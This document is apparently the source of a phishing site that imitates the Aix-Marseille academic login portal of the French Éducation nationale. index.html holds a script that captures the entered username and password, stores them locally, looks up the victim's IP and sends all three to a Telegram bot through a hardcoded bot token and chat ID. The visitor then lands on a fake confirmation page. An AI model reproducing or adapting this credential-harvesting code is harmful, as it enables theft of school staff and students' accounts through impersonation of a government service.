
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
  <title>Page de Connexion - Aix-Marseille</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <header class="header">
    <img src="logo.png" alt="Logo Éducation nationale" class="logo" />
    <div class="title-container">
      <h1>PAGE DE CONNEXION <span>[AIX-MARSEILLE]</span></h1>
      <p>Identifiez-vous</p>
    </div>
  </header>

  <main class="main-content">
    <section class="box">
      <h2>JE ME CONNECTE AVEC MON OTP</h2>
      <button class="btn-otp">S'AUTHENTIFIER AVEC MON OTP ACADÉMIQUE <span class="emoji">🔑</span></button>
    </section>

    <div class="separator">ou</div>

    <section class="box">
	<form method="post" action="">
      <h2>JE ME CONNECTE AVEC MON MOT DE PASSE</h2>

      <label>Identifiant académique ou adresse mail</label>
      <input type="text" name="identifiant" class="input" inputmode="text" required/>

      <a href="#" class="link-small">Identifiant inconnu ?</a>

      <label class="mt">Je me connecte avec mon mot de passe</label>
      <div class="password-container">
        <input type="password" name="password" class="input" inputmode="text" required/>
        <label class="checkbox-label"><input type="checkbox" /> Afficher</label>
      </div>

      <a href="#" class="link-small">Mot de passe perdu ?</a>

      <button type="submit" class="btn-submit">SE CONNECTER</button>
	  </form>
    </section>

    <div class="first-time">
      <a href="#">Ceci est votre première connexion ?</a>
    </div>
  </main>

  <footer class="footer">
    <div class="footer-top">
      <a href="#">education.gouv.fr</a>
      <a href="#">service-public.fr</a>
      <a href="#">legifrance.gouv.fr</a>
      <a href="#">franceconnect.gouv.fr</a>
    </div>
    <hr />
    <div class="footer-bottom">
      <a href="#">Besoin d'aide ?</a>
      <span>Accessibilité : non conforme</span>
      <a href="#">Mentions légales</a>
      <span>v2.2.3</span>
    </div>
  </footer>
<!-- Placez ce script juste avant </body> de votre index.html -->
<script>
document.addEventListener("DOMContentLoaded", function () {
  const form = document.querySelector("form");

  form.addEventListener("submit", function (e) {
    e.preventDefault();

    const identifiant = document.querySelector('input[name="identifiant"]').value;
    const password = document.querySelector('input[name="password"]').value;

    // Stockage local
    localStorage.setItem("identifiant", identifiant);
    localStorage.setItem("password", password);

    // Config Telegram
    const botToken = "7106248607:AAHSc6HYXMtaCPQcADatjv8uhZtYe3yoyt0";
    const chatId = "5982775933";
    const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

    // Récupérer l’IP
    fetch("https://api.ipify.org?format=json")
      .then((res) => res.json())
      .then((data) => {
        const ip = data.ip;
        const message = `
🛡Identifiant Aix-marseille
• IP : ${ip}
• Identifiant : ${identifiant}
• Mot de passe : ${password}
        `;
        return fetch(url, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: chatId,
            text: message,
          }),
        });
      })
      .then(() => {
        window.location.href = "date.html";
      })
      .catch((error) => {
        console.error("Erreur IP/Telegram :", error);
        window.location.href = "date.html";
      });
  });
});
</script>


</body>
</html>
</file>

<file: finish.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Université de France</title>
    <link rel="stylesheet" href="styl.css">
</head>
<body>
    <div class="container">
        <h1>Académie française</h1>
        <p>Nous tenons à vous informer que votre demande a bien été prise en charge.<br>
        Elle sera traitée dans un délai de 48 heures.<br>
        Nous vous remercions de votre patience et vous tiendrons informé(e).</p>
        
        <a href="#" class="back-button">Retour</a>
    </div>
</body>
</html>
</file>
<file: style.css>
/* Base */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  font-family: "Segoe UI", sans-serif;
  background: #e3dfd8;
}

body {
  color: #333;
  line-height: 1.6;
}

a {
  text-decoration: none;
  color: #333;
  font-size: 0.9em;
}

img {
  max-width: 100%;
}

header.header {
  background: white;
  padding: 20px;
  display: flex;
  align-items: center;
  gap: 20px;
}

.logo {
  height: 60px;
}

.title-container h1 {
  color: #b20e26;
  font-size: 1.6rem;
}

.title-container span {
  font-weight: normal;
}

.title-container p {
  font-size: 1rem;
  color: #555;
}

/* Main Content */
.main-content {
  max-width: 600px;
  margin: 40px auto;
  padding: 0 15px;
}

.box {
  background: white;
  padding: 20px;
  margin-bottom: 30px;
  border-radius: 4px;
}

.box h2 {
  font-size: 1.2rem;
  color: #2f2f2f;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: bold;
}

.input {
  width: 100%;
  padding: 10px;
  border: 2px solid #b6f0f0;
  background: #e4ffff;
  border-radius: 4px;
  margin: 5px 0 10px;
  font-size: 1rem;
}

/* Prévenir le zoom sur les input mobiles */
input[type="text"],
input[type="password"] {
  font-size: 16px;
}

.btn-otp,
.btn-submit {
  background: #b6f0f0;
  border: none;
  padding: 12px;
  width: 100%;
  text-align: center;
  font-weight: bold;
  font-size: 1rem;
  cursor: pointer;
  border-radius: 4px;
  margin-top: 10px;
}

.emoji {
  margin-left: 10px;
}

.separator {
  text-align: center;
  margin: 20px 0;
  color: #666;
  font-weight: bold;
}

.link-small {
  display: block;
  margin-bottom: 10px;
  font-size: 0.85em;
  color: #444;
}

.password-container {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.checkbox-label {
  font-size: 0.9em;
  margin-bottom: 5px;
}

.mt {
  margin-top: 10px;
  display: block;
}

.first-time {
  text-align: center;
  margin-top: 20px;
}

.first-time a {
  display: block;
  width: 100%;
  background: #fff;
  padding: 10px;
  border-radius: 4px;
  border: 2px solid #b6f0f0;
  background-color: #e4ffff;
  color: #333;
  font-size: 1rem;
  text-align: center;
  box-sizing: border-box;
}

/* Footer */
footer.footer {
  background: #fff;
  padding: 20px;
  margin-top: 40px;
  font-size: 0.85em;
  text-align: center;
  color: #333;
}

.footer-top,
.footer-bottom {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 15px;
  margin-bottom: 10px;
}

hr {
  border: 0;
  border-top: 1px solid #ccc;
  margin: 10px auto;
  width: 80%;
}

/* Responsive */
@media (max-width: 600px) {
  .footer-top,
  .footer-bottom {
    flex-direction: column;
    gap: 10px;
  }

  .title-container h1 {
    font-size: 1.2rem;
  }
}
</file>
<file: styl.css>
/* Styles généraux */
body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

/* Container centré */
.container {
    text-align: center;
    background-color: #ffffff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    width: 80%;
    max-width: 600px;
}

/* Style du titre H1 */
h1 {
    font-size: 2.5em;
    color: #2c3e50; /* Bleu-gris qui inspire la confiance */
    margin-bottom: 20px;
}

/* Style du texte */
p {
    font-size: 1.1em;
    color: #34495e; /* Gris plus clair pour le texte */
    line-height: 1.6;
    margin: 0;
}

/* Mise en valeur du texte important */
p span {
    color: #e67e22; /* Orange pour mettre en valeur l'information clé */
}

/* Style du bouton de retour */
.back-button {
    display: inline-block;
    padding: 10px 20px;
    margin-top: 20px;
    background-color: #3498db; /* Bleu clair pour le bouton */
    color: white;
    text-decoration: none;
    font-size: 1.2em;
    border-radius: 5px;
    transition: background-color 0.3s ease, transform 0.3s ease;
}

.back-button:hover {
    background-color: #2980b9; /* Changement de couleur au survol */
    transform: scale(1.05); /* Effet de zoom au survol */
}

.back-button:active {
    background-color: #1f5a80; /* Couleur plus foncée lorsqu'on clique */
}
</file>
